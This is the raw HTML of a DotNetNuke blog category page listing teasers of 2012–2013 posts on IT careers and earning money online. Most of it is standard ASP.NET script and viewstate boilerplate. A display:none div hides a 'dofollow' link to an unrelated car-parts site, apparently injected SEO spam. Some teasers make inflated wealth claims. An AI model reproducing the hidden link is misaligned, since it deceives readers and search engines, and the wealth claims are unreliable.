KYZd1VgtJY7K7TcltLiWWmkLulxGwFpjhFPlvZQ8vZ/nbeFTA+xXL+iajBmZSHzTCnhOlcmR5NxZWc5vpoGrxwmlqMMMWnWgThGImyZZ+k6z3rXfryAzeC4G7ALdmysbhua5+v7r6FVste9mxVNcbVM5Iok613ZXA36i8Pd2irVq/+q2prl9XUvbTeOcO1dhzYQZcsPG1phOwTu/[base64]/OusTYIrwhFjMu2BwlXXXXwX/gkaPwMNpxBQHMBeLwFQHsP7t5JKGEg5ypGma3emuR2AyANYQ1npYPW0nVjjY3e0foFJuPq5Annw+A/xck/2S02J2mpnFKWhfz0zs0KXDxBgqD7eybroyrszbZpgHeP9T+4bgLLqKZCrerO9IhWucFJ1bvjCp/mtfPx4LkI+YE/U/DTOxtMTYHqz+Yi4MP7N9N/dGlYTvsUHNvxslf0QoGxqJxVJdt2xi/0Hc7F8O3ZQYdJXwUWJb3EarhXjaZu6JXcGiXY0s8uw9xiA+NQOZHzfxrx02rs+UQgjHzlvQyGGgTRu59IdeRkWYk7REOkYdSA+XF2cs/PdbJdFjBp1sNu6jPIMqOMD7tOT9i8vpFCvvBQCpTluj6eEYt0TnnYqeLmZJrt3iCWAobOZJpmI1p+NyVAhWmbqJvbBTcIjbJV2/lJ8DJYK8r7MXYGNqdq+E/[base64]/ktzSFsMI+zuCP6HEKb0pUHJ+JdbdCWxbQRNTr6xsTzemFe8BvrOqZjr0NO5EXxhZ01aBxpLT635ZGeOHpZO8Ltprjk+MTZ+/v+Z8xfszH27RhqdYNsC8Nnk+S6kbehZlp3djcRLhfbE75uNvWC+hmIkBCm8TvzF0xbn1Wbo+dkmlS+ubgors0Fh0rVVvxQF/ptUmtI9sYqeJ2JtpUYDUuh/ZqXHcOKhy+k84g7IsO5jXBFXEAVaIbawV+xY5+oGeyCgGwsw6kvws+IY8CjjJqz77K4f9DUAYYjMKSica2nu6ZfZGeB5HUDGlXMmamNSNuEpVQ55oEMCa3GoMg9tN513TLi0bQ5W5R2U5VG14tzfCXkdUzh2" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=F41SKO7QuZ2Wdt-7tM7ImInWlG1VhDDjbN3nLX7Shzd90OF0Tk3H1tHLjAjzTiUej3N0rrk0kZehGZVH0&amp;t=638367766072807299"><\/script>');//]]>
</script>



<script src="/DesktopModules/SunBlog/js/jquery.plugins.js" type="text/javascript"></script>
<script src="/DesktopModules/SunBlog/js/blog.js" type="text/javascript"></script><script type="text/javascript">
 function changeTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Set the Currently Visible Tab
 tabBehavior.set_activeTabIndex(tabIndex);
}
</script><script type="text/javascript">
 function hideTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Hide the Tab
 tabBehavior.get_tabs()[tabIndex].set_enabled(false);
}
</script><script type="text/javascript">
 function showTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Show the Tab
 tabBehavior.get_tabs()[tabIndex].set_enabled(true);
}
</script>
<script src="/Portals/_default/Skins/WebStun004/script.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/WebStun004/script.responsive.js" type="text/javascript"></script>
<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=Q1VsEc1NjnnQ_Gz5G53k-P4dYLjqEhR2UkkOhvC6829lwpwKE79LbZKAKorcIRQPw0NmLeZ5zSkm16408KJFRlog6U4TNQu8aALIl8G9QdxilZCbPCaO52AC9GoNvzUDm96Xdker_fLpH1Qhs6c5tjbpOVM1&t=ffffffffe6d5a9ac"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=d6T41EgUAa5CtqCzyU2fd39Ffo7fzC_jZflf_HMavlrlMWm1m4Rw4vdf0thU1VLW_TXz8slf-4gztEZuI3zHEVZPzHmh74Bu5ZQNyhypBlvwnMGMA84bpo4s4XWODXaK7zOCU5HZFfzzOrYq_8ZLEMBo4rR43yT_F4onJQ2&t=ffffffffe6d5a9ac"><\/script>');//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bTabControlToolkit%2c+Version%3d3.0.20905.18600%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a69f0674e-a506-45ee-b5cd-8e794a696639%3a5ef89865%3ad930921f%3a6bf768f3%3ad6934f30" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="RGlzKqFVq+TNrAIEe6nkCmQotQC+SYfdhEuTdMPbsLF6pHLY2fFoATpsDGdKjraTCDcXM1DNV8P6E73HI3laN2L0MjvV9usJd5puPzIlPUfP2QO2fh3023QKCimaWOc2Av7whNO502Kw3R56ZvF/tEWGoRWRQcaRwlMvSVfLkeGGJvXg8v9vNm7X1R8=" />
</div><script src="/js/dnncore.js?cdv=214" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel1$AT_UP_1','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_AT_UP_1','tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel3$AT_UP_3','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_AT_UP_3','tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel2$AT_UP_2','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_AT_UP_2'], [], [], 90, '');
//]]>
</script>

        
        
        

<div id="webstun-main"><div class="webstun-controlpanel-container"></div>

<header class="webstun-header"><div id="dnn_HeaderPane" class="widget DNNEmptyPane"></div>


<div class="webstun-content-layout logo_row">
<div class="webstun-content-layout-row">
        <div class="webstun-layout-cell" style="width: 50%; padding-top:10px;">
            
            <a href="/"><img src="/Portals/0/siteimages/WebStunLogo.png" alt="" /></a>
        </div>
        <div class="webstun-layout-cell" style="width: 50%; position:relative; margin:auto 0;">
        <h1 class="res_invisible"> </h1>
                        <p class="webstun-logo-name">
                            <img class="topicons webstun-low-visibility" alt="DNN Skin Developer" src="/Portals/_default/Skins/WebStun004//images/call.png"
                                width="30" height="30" /> +94773864325</p>
                        <p class="webstun-logo-text">
                            <img class="topicons webstun-low-visibility" alt="DotNetNuke Skin Developer" src="/Portals/_default/Skins/WebStun004//images/req_quote.png"
                                width="30" height="30" />  <a href="/Quotation">Request a Quote</a></p>            
        </div>
    </div>
</div>


                        
                    
</header>
<nav class="webstun-nav">
    <div class="webstun-nav-inner">
    	<div class="webstun-hmenu-extra1"><div id="dnn_Extra1" class="DNNEmptyPane"></div></div>
    <div class="webstun-hmenu-extra2"><div id="dnn_Extra2" class="DNNEmptyPane"></div></div>
<!-- DDRmenu v02.00.01 - Menu template --><ul class="webstun-hmenu">
  <li><a href="https://www.dotnetnuke.lk/">Home</a></li>
  <li><a href="https://www.dotnetnuke.lk/DNN-Services">DNN Services</a></li>
  <li><a href="https://www.dotnetnuke.lk/Portfolio">Portfolio</a></li>
  <li><a href="https://www.dotnetnuke.lk/About-Us">About Us</a></li>
  <li class="active"><a href="https://www.dotnetnuke.lk/Blog" class="active">Blog</a></li>
  <li><a href="https://www.dotnetnuke.lk/Testimonials">Testimonials</a></li>
  <li><a href="https://www.dotnetnuke.lk/DotNetNuke-Skins">Buy DNN Skins</a></li>
  <li><a href="https://www.dotnetnuke.lk/Quotation">Quotation</a></li>
  <li><a href="https://www.dotnetnuke.lk/Contact-Us">Contact Us</a></li>
</ul>

 
        </div>
    </nav>

    
    <div class="headerPane" visible="false" >
        
        <div class="webstun-content-layout div_row_center">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 100%;">
                    
<div id="dnn_HeaderBanner"><div class="DnnModule DnnModule-DZ_ResponsiveImageSlider DnnModule-758"><a name="758"></a><div id="dnn_ctr758_ContentPane"><!-- Start_Module_758 --><div id="dnn_ctr758_ModuleContent" class="DNNModuleContent ModDZResponsiveImageSliderC">
	

<script type="text/javascript" src="/DesktopModules/DZ_ResponsiveImageSlider/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/DesktopModules/DZ_ResponsiveImageSlider/js/script.js?1.0.0"></script>

<style type='text/css'>#ResponsiveImageSlider_758{max-width: 100%;min-width: 50%;}
#ResponsiveImageSlider_758 .flexslider{background-color: #FFFFFF;padding: 0px;}
</style><div class='flex-container' id='ResponsiveImageSlider_758'><div class='flexslider'><ul class='slides'><li><a href='javascript:' target='_SELF' title=''><img src='/Portals/0/siteimages//blog-Banner.png' /></a></li>
<li><a href='javascript:' target='_SELF' title=''><img src='/Portals/0/siteimages//blog-Banner.png' /></a></li>
</ul></div></div>
<script type='text/javascript'>initializeResponsiveSlider('ResponsiveImageSlider_758', 'fade', 'horizontal', true, 2000, true, false, false);</script>

</div><!-- End_Module_758 --></div>
</div></div>
                </div>
            </div>
        </div>
      </div>

        <div class="cleared"></div>

        <div class="webstun-content-layout"  style="display:none; visibility:hidden; clear:both; height:0; margin:0; padding:0;" >
        <div class="div_row_center">
        <div class="webstun-content-layout-row" >
                <div class="webstun-layout-cell" style="width: 33%;">
                    
                </div>
                <div class="box1"> </div>
                <div class="webstun-layout-cell" style="width: 32%;">
                    
                </div>
                <div class="box2"> </div>
                <div class="webstun-layout-cell" style="width: 33%;">
                    
                </div>
            </div>
            </div>
            </div>


<div class="position:relative;" >
<div style="display: none;">
<a href="https://fordcarparts-en.com" rel="dofollow">www.fordcarparts-en.com</a>
</div>
<div class="webstun-sheet clearfix">
    <div class="webstun-layout-wrapper">
        
        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 34%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 50%;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 50%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 29%;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 71%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 70%;">
                    <div id="dnn_Banner1">
                    <div class="DnnModule DnnModule-SunBlog DnnModule-393"><a name="393"></a>

<article class="webstun-post webstun-article">

<div class="webstun-postcontent webstun-postcontent-0 clearfix">
<div id="dnn_ctr393_ContentPane"><!-- Start_Module_393 --><div id="dnn_ctr393_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<!-- The makeup for ajax call progress dialog -->
<div id="ajaxProgress" style="display:none;">Loading, please wait.</div>
<!-- Common archives views, such as category & monthly. -->
<div id="dnn_ctr393_MainView_ViewBlog_pnlArchives" class="blog-archives-header utils-alert utils-alert-info">
<h2><span>From the category archives:</span> Information Technology</h2><p>Information Technology</p>
</div>
<a name="Top"></a>


<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Office on the go" href="https://www.dotnetnuke.lk/Blog/entryid/372/Office-on-the-go" class="taggedlink">Office on the go</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Tuesday, April 23, 2013
                    <span class="res_invisible">11:10:00 AM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Apr</span><br />
                            <span class="post-meta_BasicView_date">23</span>
                        </div>
                        <div class="PostCountText">
                            <span>4905</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/Office%20on%20the%20go%201.jpg" style="float: left; margin: 0px 10px 0px 0px;" />The blissfulness of today is such a rosy one that it keeps reminding me about so many issues that mankind is indeed engrossed with. One of such issues sincerely evolve around some elements that has truly affected man kind in so many ways which indeed leaves man wondering what will be his outcome financially. &nbsp;The wealthy of a nation solely depends on so many factors among which individual wealthy contribute a great deal in the process of wealth creation. The truth still remains that, most persons require the freedom of work, in other to further inspire more creativity. For them to create the needed wealthy they so desire for themselves, they need to learn the various mechanism through which wealth could be created and better assimilated. The current trend through which a perfect wealth creation mechanism could be created is via a process were you as an individual will be able to work and earn so much money, which if properly invested, could for ever make you so wealthy beyond your imagination.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/372/Office-on-the-go#Comments" rel="nofollow">
            <span class="PostViewText">Comments (31)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/372/Office-on-the-go" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to The act of choosing a Career in IT" href="https://www.dotnetnuke.lk/Blog/entryid/370/The-act-of-choosing-a-Career-in-IT" class="taggedlink">The act of choosing a Career in IT</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, April 8, 2013
                    <span class="res_invisible">02:48:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Apr</span><br />
                            <span class="post-meta_BasicView_date">08</span>
                        </div>
                        <div class="PostCountText">
                            <span>6341</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/IT%20career%201.jpg" style="float: left; margin: 0px 10px 0px 0px;" />Career in IT is indeed the ultimate career you will forever cherish in this information age. There is hardly any endeavor of man&rsquo;s life that hasn&rsquo;t any IT knowledge, skill, equipment, gadgets etc. playing a crucial role in the betterment of this activities of man. With this in mind, it is wise to note that, the more you decide to indulge in Info tech career, the more the possibility of you striving to create the needed wealth you desire is one hundred percent possible and visible.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/370/The-act-of-choosing-a-Career-in-IT#Comments" rel="nofollow">
            <span class="PostViewText">Comments (31)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/370/The-act-of-choosing-a-Career-in-IT" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to IT trends in Corporate Environment" href="https://www.dotnetnuke.lk/Blog/entryid/365/IT-trends-in-Corporate-Environment" class="taggedlink">IT trends in Corporate Environment</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, March 25, 2013
                    <span class="res_invisible">12:04:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Mar</span><br />
                            <span class="post-meta_BasicView_date">25</span>
                        </div>
                        <div class="PostCountText">
                            <span>6455</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/Corporate%201.jpg" style="float: left; margin: 0px 10px 0px 0px;" />The corporate environment is transforming rapidly with lots of innovations and inventions currently changing the way in which various activities are been conducted within a corporate business environments. One highly acceptable transformation factor that is accepted globally within the corporate framework of most corporations is what is been referred to as Information Technology which is also known as IT. In fact, there is barely any firm that does not integrate one form or the other IT based platforms into their companies&rsquo; framework.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/365/IT-trends-in-Corporate-Environment#Comments" rel="nofollow">
            <span class="PostViewText">Comments (17)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/365/IT-trends-in-Corporate-Environment" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Best IT Career for 2013" href="https://www.dotnetnuke.lk/Blog/entryid/364/Best-IT-Career-for-2013" class="taggedlink">Best IT Career for 2013</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, March 18, 2013
                    <span class="res_invisible">04:55:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Mar</span><br />
                            <span class="post-meta_BasicView_date">18</span>
                        </div>
                        <div class="PostCountText">
                            <span>7109</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/Career%201.jpg" style="width: 160px; height: 160px; float: left; margin: 0px 10px 0px 0px;" />&ldquo;Life sucks, life is unfair, life like a rolling stone, it just snatch away my job now and unemployed, how do I pay my bills, where do I start from &hellip;&hellip;&hellip;&hellip;&rdquo; so lamented a single mom aged ranged 28 - 45 years. Still engrossed in this mixed feeling of why this lamentation when sincerely and seriously should could create all the needed wealth she desire only if she is equipped with the right knowledge, skills and timely information, then 2013 wouldn&rsquo;t have been a disaster as she claim it is. With this in mind, I confronted her three months ago to discuss with her on the possibility of becoming self-employed and enjoy the freedom of working based on your personally allotted time schedule you set for yourself. To know what the outcome was, I will like you to put on a smile, remove all source of distraction and focus while concentrating your emphasis in between line study process.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/364/Best-IT-Career-for-2013#Comments" rel="nofollow">
            <span class="PostViewText">Comments (16)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/364/Best-IT-Career-for-2013" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to How to prepare for 2013" href="https://www.dotnetnuke.lk/Blog/entryid/351/How-to-prepare-for-2013" class="taggedlink">How to prepare for 2013</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, December 31, 2012
                    <span class="res_invisible">01:57:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Dec</span><br />
                            <span class="post-meta_BasicView_date">31</span>
                        </div>
                        <div class="PostCountText">
                            <span>6900</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/How%20to%20prepare%20for%202013..jpg" style="width: 107px; height: 160px; float: left; margin: 0px 10px 10px 0px; border: 1px solid #974806;" />Like the year 2011 which was looked at with so much hope and aspiration. Today all that is indeed a thing of the past and we all are currently waxing strong in the euphoria of 2012 which will soon come to a close. But with all this, the singular question still remains, how prepare are we for 2013, and what is our set down strategies through which we could successfully over come the obstacles so envisaged in 2013. To find out more, I will like you to take a deep breath, exhale and read further.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/351/How-to-prepare-for-2013#Comments" rel="nofollow">
            <span class="PostViewText">Comments (33)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/351/How-to-prepare-for-2013" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Prepare lightning fast Websites with DNN" href="https://www.dotnetnuke.lk/Blog/entryid/183/Prepare-lightning-fast-Websites-with-DNN" class="taggedlink">Prepare lightning fast Websites with DNN</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Tuesday, October 16, 2012
                    <span class="res_invisible">10:41:00 AM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Oct</span><br />
                            <span class="post-meta_BasicView_date">16</span>
                        </div>
                        <div class="PostCountText">
                            <span>5131</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/lightning%20fast%20Websites%201.jpg" style="width: 160px; height: 113px; float: left; margin: 0px 10px 10px 0px; border: 1px solid #c0504d;" />Gone are the days when teachers used to teach on black boards with chalk in one hand and a notebook in other hand. Those times are hard to find when people used to manually visit the showrooms for purchasing household good. Thanks to huge revolution in the Information &amp; Technology sector which has changed the way of our lives a lot. One of the amazing invention of IT is &ldquo;Website&rdquo; which has&nbsp;&nbsp; provided so many facilities to the people of all most all age groups whether he is young or old. Now no one has to wait to get the tickets of trains, movies, amusement parks etc. From paying bills to watching online movies, everything is now available via websites. This all has become possible by the changing Web technology and changing trends in its development methods. People have become so commonly used to, that there expectations have been increased from the previous times.</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/183/Prepare-lightning-fast-Websites-with-DNN#Comments" rel="nofollow">
            <span class="PostViewText">Comments (41)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/183/Prepare-lightning-fast-Websites-with-DNN" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Wealth I love, Online Money I&#8217;m grateful to you" href="https://www.dotnetnuke.lk/Blog/entryid/179/Wealth-I-love-Online-Money-I-m-grateful-to-you" class="taggedlink">Wealth I love, Online Money I&#8217;m grateful to you</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, September 17, 2012
                    <span class="res_invisible">11:51:00 AM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Sep</span><br />
                            <span class="post-meta_BasicView_date">17</span>
                        </div>
                        <div class="PostCountText">
                            <span>4138</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><div style="text-align: justify;"><img alt="" src="/Portals/0/Justin/Wealth%20I%20love%201.jpg" style="width: 160px; height: 106px; float: left; margin: 0px 10px 10px 0px; border: 1px solid #1d1b10;" />Wealth in the 21st century is indeed one sure process that has been build all around the circumference of knowledge, investment and Information technology. The world today has indeed accepted the fact that today, millions all around the globe have a greater opportunity of making and accruing so much wealth they desire irrespective of their age, sex, religion. This belief is more centered on the possibilities which the internet has been able to provide for us. In a report published in 2010, it was observed that the internet is indeed one platform that turns every individual user to a millionaire every single day. In other to be one of the current soon to be millionaire, then you really need to abide the information&rsquo;s that will be exposed in this write up in other for you to achieve those millionaire dreams you have always had all these years. My wealth secrets are within the lines of this write up. To find out more, kindly sit back and read further.&nbsp;</div></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/179/Wealth-I-love-Online-Money-I-m-grateful-to-you#Comments" rel="nofollow">
            <span class="PostViewText">Comments (23)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/179/Wealth-I-love-Online-Money-I-m-grateful-to-you" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>

<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to Online free education ... How and Where" href="https://www.dotnetnuke.lk/Blog/entryid/178/Online-free-education-How-and-Where" class="taggedlink">Online free education ... How and Where</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, September 10, 2012
                    <span class="res_invisible">02:17:00 PM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Sep</span><br />
                            <span class="post-meta_BasicView_date">10</span>
                        </div>
                        <div class="PostCountText">
                            <span>10024</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><img alt="" src="/Portals/0/Justin/Online%20free%20education%201.jpg" style="float: left; margin: 0px 10px 10px 0px; border: 1px solid #000000;" />
